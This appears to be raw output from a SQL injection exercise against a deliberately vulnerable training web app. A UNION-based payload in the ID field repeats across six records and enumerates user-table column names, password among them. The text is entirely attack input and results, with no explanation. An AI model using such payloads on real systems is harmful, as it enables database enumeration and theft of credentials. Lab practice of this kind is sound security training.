 ID: 1' union select column_name,1 FROM information_schema.columns where table_name like '%user%'  -- '
First name: user_id
Surname: 1
ID: 1' union select column_name,1 FROM information_schema.columns where table_name like '%user%'  -- '
First name: first_name
Surname: 1
ID: 1' union select column_name,1 FROM information_schema.columns where table_name like '%user%'  -- '
First name: last_name
Surname: 1
ID: 1' union select column_name,1 FROM information_schema.columns where table_name like '%user%'  -- '
First name: user
Surname: 1
ID: 1' union select column_name,1 FROM information_schema.columns where table_name like '%user%'  -- '
First name: password
Surname: 1
ID: 1' union select column_name,1 FROM information_schema.columns where table_name like '%user%'  -- '
First name: avatar
Surname: 1